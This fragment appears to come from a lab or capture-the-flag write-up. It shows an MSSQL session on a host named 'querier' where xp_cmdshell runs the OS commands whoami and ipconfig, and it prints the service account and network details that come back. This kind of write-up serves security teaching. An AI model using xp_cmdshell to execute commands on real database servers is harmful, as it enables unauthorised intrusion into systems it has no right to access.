 SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
SQL> xp_cmdshell ipconfig
output
--------------------------------------------------------------------------------
NULL
Windows IP Configuration
NULL
NULL
Ethernet adapter Ethernet0:
NULL
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::f073:7ce4:94cc:3c91
   Link-local IPv6 Address . . . . . : fe80::f073:7ce4:94cc:3c91%13
   IPv4 Address. . . . . . . . . . . : 10.10.10.125
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bc3%13
                                       10.10.10.2